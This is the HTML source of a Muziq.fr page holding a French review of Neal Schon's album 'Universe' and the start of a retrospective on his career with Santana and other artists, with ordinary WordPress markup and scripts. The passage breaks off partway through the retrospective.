

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muziq.fr/neal-schon-guitar-star-galactica/
body_size: 19771
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Neal Schon, Guitar Star Galactica | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="http://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="http://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="http://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="http://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="description"  content="Pour son dixième opus personnel, &quot;Universe&quot;, le fondateur de Journey, ancien compagnon de route de Santana, Betty Davis et Jan Hammer, s&#039;est offert les services" />
<link rel="canonical" href="http://muziq.fr/neal-schon-guitar-star-galactica/" />
 
 
<link rel="canonical" href="http://muziq.fr/neal-schon-guitar-star-galactica/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Neal Schon, Guitar Star Galactica - Muziq" />
<meta property="og:description" content="Pour son dixième opus personnel, “Universe”, le fondateur de Journey, ancien compagnon de route de Santana, Betty Davis et Jan Hammer, s’est offert les services du légendaire batteur Narada Michael Walden. Le poids des notes, le choc des stars. Chronique. Et spécial bonus : la réédition remasterisée d’un article rare de Julien Ferté consacré à &hellip;" />
<meta property="og:url" content="http://muziq.fr/neal-schon-guitar-star-galactica/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Jan Hammer" />
<meta property="article:tag" content="Lenny White" />
<meta property="article:section" content="Nouveautés" />
<meta property="article:published_time" content="2020-12-13T12:06:38+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-Pochette-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-01-Santana-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-02-Gasca-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-03-Santana-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-04-Azteca-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-05-Betty-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-06-Journey-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-07-Lenny-White-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-08-Journey-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-09-Journey-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-10-Schon-Hammer-300x300.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pour son dixième opus personnel, “Universe”, le fondateur de Journey, ancien compagnon de route de Santana, Betty Davis et Jan Hammer, s’est offert les services du légendaire batteur Narada Michael Walden. Le poids des notes, le choc des stars. Chronique. Et spécial bonus : la réédition remasterisée d’un article rare de Julien Ferté consacré à [&hellip;]" />
<meta name="twitter:title" content="Neal Schon, Guitar Star Galactica - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-Pochette-300x300.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='http://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='http://muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://muziq.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuziq.fr%2Fneal-schon-guitar-star-galactica%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://muziq.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuziq.fr%2Fneal-schon-guitar-star-galactica%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '090cac1414'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('http://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11856';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Neal+Schon%2C+Guitar+Star+Galactica';
	window._wp_rp_post_tags = ['lenny+white', 'jan+hammer', 'nouveaut%C3%A9s', 'lux', 'donn', 'sur', 'en', 'guitar', 'julien', 'album', 'santana', 'neal', 'nouvel', 'galactica', 'la', 'michael', 'de', 'le'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-11856 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-6">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="http://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="http://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="http://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="http://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="http://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-6" href="http://muziq.fr/category/muziq-news/nouveautes/">Nouveautés</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">Neal Schon, Guitar Star Galactica</h1>
														<div class="single-post-author">Par <a href="http://muziq.fr/author/fgoaty/" title="Articles par Fred Goaty" rel="author">Fred Goaty</a></div>
							<div class="single-post-date">13/12/2020</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>Pour son dixième opus personnel, “Universe”, le fondateur de Journey, ancien compagnon de route de Santana, Betty Davis et Jan Hammer, s’est offert les services du légendaire batteur Narada Michael Walden. Le poids des notes, le choc des stars. Chronique. Et spécial bonus : la réédition remasterisée d’un article rare de Julien Ferté consacré à [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong><img class="size-medium wp-image-11853 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-Pochette-300x300.jpg" alt="SCHON Pochette" width="300" height="300" /></strong></p>
<p><strong>Pour son dixième opus personnel, “Universe”, le fondateur de Journey, ancien compagnon de route de Santana, Betty Davis et Jan Hammer, s’est offert les services du légendaire batteur Narada Michael Walden. Le poids des notes, le choc des stars. Chronique. Et spécial bonus : la réédition remasterisée d’un article rare de Julien Ferté consacré à Neal Schon paru le n° 1 de Muziq en 2013.<br />
</strong></p>
<p>Depuis que les ténèbres se sont abattues sur la musique live, <strong>Neal Schon</strong>, qui fêtera ses 67 ans le 27 février prochain, donne l’impression de jouer de la guitare nuit et jour, comme s’il n’y avait que ça – et l’amour de ses proches – pour le maintenir en vie. Il suffit de le voir sur son compte Twitter, toujours très (ré)actif et prompt à distribuer les cœurs quand quelque chose lui plaît.<br />
Avant que la nouvelle formation de <strong>Journey</strong>* puisse repartir <em>on the road</em> et, qui sait, enregistrer un nouvel album, l’infatigable soliste s’est offert le luxe d’enregistrer son dixième album solo, <strong>“Universe”</strong>, en compagnie d’un batteur bien connu des fidèles de muziq.fr, <strong>Narada Michael Walden</strong>, le seul musicien au monde capable de signer des performances extraordinaires avec le Mahavishnu Orchestra, Jeff Beck ou Tommy Bolin <em>ET</em> de produire des <em>hit records</em> pour Aretha Franklin et Whitney Houston. A leurs côtés, on retrouve aussi le bassiste <strong>Buddha</strong>, proche collaborateur de N.M.W.</p>
<p>On ne surprendra personne si l’on précise d’emblée qu’“Universe”, 100 % instrumental, est un album forcément “guitare centré”, dans la lignée de ceux de Jeff Beck et de Joe Satriani. Ce qui tombe bien, très bien, puisqu’on adore depuis des lustres la six-cordes qui se trouve <em>de facto</em> au centre des (d)ébats. <em>[Lire, plus bas, l’article de Julien Ferté, NDLR.]</em> Pendant plus d’une heure, Neal Schon, très inspiré, déroule son immense savoir-jouer, cultive son sens du blues et les qualités si chantantes de son jeu, toujours empreint d’un feeling unique.<br />
Les compositions originales sont mélodiques (les funkysants <em>She’s For Real</em> et <em>Chrome Shuffle</em> sont des musts) et les reprises très réussies. Celles de Jimi Hendrix (<em>Voodoo Child</em>, enchaîné avec <em>Third Stone From The Sun</em>) sont brûlantes, celles de <em>I Believe</em> de Stevie Wonder et <em>Hey Jude</em> des Beatles lyriques à souhait. La palme de la plus émouvante revenant à <em>Purple Rain</em> – chacun sait que l’hymne tire-larmes de Prince fut inspiré par une ballade de Journey, <em>Faithfully</em> (grand fan de Santana et donc de Neal Schon, Prince avait suivi ses aventures avec Journey).</p>
<p>“Universe” n’est pour l’instant disponible que sur le site officiel de Neal Schon, mais on espère rapidement une sortie “physique”. Tiens, on va aller lui demander sur Twitter&#8230;</p>
<p><strong>NET </strong><a href="http://nealschoncollection.com" target="_blank">nealschoncollection.com</a><strong><br />
</strong></p>
<p>* Signalons au passage que suite au renvoi du bassiste Ross Valory et du batteur Steve Smith, membres historiques de Journey, <strong>Randy Jackson</strong> et Narada Michael Walden les ont remplacés, constituant ainsi la nouvelle section rythmique du groupe <em>[Randy Jackson avait déjà joué avec Journey en 1986 sur l’album “Raised On Radio”, NDR]</em>.</p>
<p style="text-align: center;"><em><strong>[BONUS MUZIQ.FR]</strong></em></p>
<p style="text-align: center;"><strong>NEAL SCHON, CORDES ET ÂME<br />
</strong></p>
<p><strong>Fin 1970, Neal Schon décline poliment l’offre d’Eric Clapton, qui lui propose de rejoindre Derek And The Dominoes. Pourquoi ? Parce que Carlos Santana, lui-même ébloui par le talent précoce de ce gamin de seize ans, l’avait tout simplement contacté avant ! De Santana à Journey en passant par Betty Davis et Jan Hammer, retour en dix bornes discographiques sur le parcours d’un jeune vétéran de la guitare rock en fusion.</strong></p>
<p><img class="size-medium wp-image-11840 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-01-Santana-300x300.jpg" alt="SCHON 01 Santana" width="300" height="300" /></p>
<p><strong>Santana : </strong><strong><em>Everybody’s Everything</em> (1971)</strong><br />
Neal Schon, né le 27 février 1954 à Tinker, dans l’Oklahoma, n’a que dix-sept ans et des poussières quand débutent les séances d’enregistrement de l’opus “III” de Santana. Aujourd’hui encore, on peine à imaginer le culot qu’il fallait pour s’imposer dans un groupe de fortes têtes comme celui du guitariste chicano, <em>a fortiori</em> quand on est encore mineur&#8230; Comme Tony Williams, qui a commencé de jouer avec Miles Davis au même âge, Neal Schon se laisse pousser la moustache pour avoir l’air un peu plus vieux. Sans plus de complexe que le génial batteur, il pousse lui aussi son boss dans les cordes. Avec Neal à ses côtés, Carlos n’a pas le choix : sortir le grand jeu ou se faire voler la vedette par son cadet survolté ! Personne ne tombe cependant dans la surenchère : la musique en sort gagnante. Les soli de l’un ne font pas d’ombre à ceux de l’autre, et inversement. <em>Everybody’s Everything</em> est un titre qui reflète tout l’amour de messieurs Santana, Schon, Gregg Rolie (chant, orgue) et Michael Shrieve (batterie) pour la soul music authentique, avec la foisonnante touche percussive en bonus, José “Chepito” Areas et Mike Carabello obligent. Le solo de guitare du kid Neal tombe comme la foudre. Difficile de ne pas songer à Eric Clapton et Jimi Hendrix, bien sûr, mais aussi à un autre minot, Prince, qui a certainement dû appendre à jouer par cœur ce solo –<em> « ça s’entend ! »</em>, me souffle-t-on&#8230; –, en se demandant peut-être si Neal Schon était bien son auteur, et pas Santana lui-même, car l’étonnante maturité de Schon a tout de même de quoi impressionner.<br />
<strong>&gt; Extrait de “Santana III” (Columbia).</strong></p>
<p><strong><img class="size-medium wp-image-11841 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-02-Gasca-300x300.jpg" alt="SCHON 02 Gasca" width="300" height="300" /></strong></p>
<p><strong>Luis Gasca : <em>Little Mama</em> (1971)<br />
</strong>Quelques semaines après les séances du “III”, Santana se retrouve au complet dans les studios Columbia de San Francisco, les 17 et 18 août, pour enregistrer avec le trompettiste Luis Gasca. Les renforts ne manquent pas : Joe Henderson, légende du label Blue Note, est au saxophone, George Cables au piano, Stanley Clarke à la basse et Lenny White à la batterie (qui se retrouveront bientôt dans le Return To Forever de Chick Corea). Vous l’aurez certainement deviné : l’ambiance de ces deux jours de sessions libres et marquée par le chef-d’œuvre de Miles Davis, “Bitches Brew”, qui venait de paraître et de donner de nouvelles <em>directions in music</em> – selon l’expression du trompettiste – à moult musiciens et producteurs (ici, en l’occurrence, David Rubinson, connu pour son travail avec Herbie Hancock, les Pointer Sisters, Moby Grape, Taj Mahal ou encore Bobby Womack). L’album éponyme de Gasca n’est évidemment pas du même calibre que celui de Miles – ça se saurait ! –, mais il n’en reste pas moins très attachant, et reflète une époque où l’expérimentation était reine dans la musique pop. Dans <em>Little Mama</em>, c’est la trompette forcément “davisienne” de Gasca qui mène la danse, les griffes mêlées de Carlos et de son jeune compère Neal renvoyant directement aux disques de… Santana.<br />
<strong>&gt; Extrait de “Luis Gasca” (Blue Thumb).</strong></p>
<p><strong><img class="size-medium wp-image-11842 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-03-Santana-300x300.jpg" alt="SCHON 03 Santana" width="300" height="300" /></strong></p>
<p><strong>Santana : <em>Song Of The Wind</em> (1972)</strong><br />
Rapidement, Neal Schon se sentit pousser des ailes, et son séjour au sein de Santana, aussi inoubliable et décisif soit-il, ne durera finalement pas longtemps. L’enregistrement de “Caravanserai” marque la séparation du Santana original, dont il avait considérablement enrichit la palette guitaristique. Mais le crépuscule de ce groupe magique marque aussi son apogée artistique, aux confins d’un latin rock métissé et d’un jazz gorgé de sève électrique. Dans <em>Song Of The Wind</em>, instrumental sublime qui mériterait d’être cent mille fois plus populaire que le lancinant <em>Europa</em>, Carlos et Neal dialoguent en toute liberté, cordes et âme mêlées, à tel point qu’on se demande parfois, transportés que l’on est par leurs improvisations aux vertus psychotropes, s’ils ne jouent pas en fait <em>comme un seul homme</em>. Dans les années qui suivront son départ du groupe, Neal Schon se plaindra souvent ne pas avoir été crédité à juste valeur pour son travail sur les disques de Santana. Certains soli attribués au maître seraient en fait de sa griffe… Quoi qu’il en soit, quand “Caravanserai” sort en octobre 1972, il s’en est allé vers d’autres cieux, et Gregg Rolie aussi.<br />
<strong>&gt; Extrait de “Caravanserai” (Columbia).</strong></p>
<p><strong><img class="size-medium wp-image-11843 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-04-Azteca-300x300.jpg" alt="SCHON 04 Azteca" width="300" height="300" /></strong></p>
<p><strong>Azteca : <em>Ain’t Got No Special Woman</em> (1972)</strong><br />
